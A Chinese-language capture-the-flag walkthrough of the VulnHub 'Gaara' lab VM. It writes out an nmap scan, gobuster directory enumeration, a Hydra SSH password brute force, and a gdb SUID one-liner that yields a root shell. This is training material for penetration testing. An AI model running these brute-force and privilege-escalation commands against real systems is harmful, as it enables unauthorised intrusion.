https://www.vulnhub.com/entry/gaara-1,629/

https://portal.offsec.com/machine/gaara-664/overview/details

**Points:**5

**Level:**Easy

**Community Rating:**Easy

**Number of Flags:**2

**OS:**Linux

**Vector Type:**SSH, Local

**Last Action Taken:**Never

**Author:**0xJin

实验介绍

运用枚举与 Web 枚举技术识别漏洞,实施暴力破解攻击并部署权限提升策略。此外,利用 SUID 二进制文件的配置缺陷提升访问权限。本实验旨在充分锻炼你的漏洞利用能力。

在本实验中,你需要通过暴力破解 SSH 服务的凭据来入侵目标系统,并借助/usr/bin/gdb程序的错误配置 SUID 权限实现权限提升。实验重点模拟密码暴力破解 与利用 SUID 二进制文件提权的典型场景。该实验在 VirtualBox 环境下的运行效果优于 VMware。

实验完成后,学员将能够:

- 使用 Nmap 工具识别目标开放的服务,并执行基础的目标枚举操作。

- 确定潜在的 SSH 用户名,利用 Hydra 工具实施密码暴力破解。

- 通过破解得到的凭据获取目标系统的 SSH 访问权限。

- 枚举系统中的 SUID 二进制文件,并确认

/usr/bin/gdb为权限提升的攻击载体。 - 利用 gdb 程序的 SUID 权限获取根用户(root)命令行交互环境。

-

将两台虚拟机网络连接都改为NAT模式

-



攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.155

-



对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.155



- 访问 80 端口开放的 http 服务



再扫描网站存在的子目录

gobuster dir -e -u http://192.168.23.155/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

http://192.168.23.155/Cryoserver

再深度探测一下子目录



gobuster dir -e -u http://192.168.23.155/Cryoserver -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt什么都没有,当时网站最下角提示了三个子目录

/Temari

/Kazekage



/iamGaara- 分别访问这些

是我爱罗相关介绍

http://192.168.23.155/Kazekage

http://192.168.23.155/iamGaara



该页面翻译成汉语时有一串无法被翻译的字符串,是 base58 加密后的

f1MgN9mTf9SNbzRygcU

gaara:ismyname

-



猜测这是系统用户名,那么再 hydra 爆破出登录密码

hydra -l gaara -P /usr/share/wordlists/rockyou.txt -t 50 ssh://192.168.23.155

ssh 登录成功,密码:iloveyou2



ssh gaara@192.168.23.155

-



信息收集一下

id

uname -a

lsb_release -a

ls /home

-



看一下怎么提权

sudo -l





得到第一个 flag 以及一个提示



L3Vzci9sb2NhbC9nYW1lcw==

-

被这个文件下面的内容嘲讽了

cat /usr/local/games/.supersecret.txt



https://ctf.bugku.com/tool/brainfuck

-



再看看 suid 提权

find / -perm -u=s -type f 2>/dev/null

查手册,gdb 提权方法,正好具有符号要求的 python 环境

cd /usr/bin

./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit

提权成功,得到 flag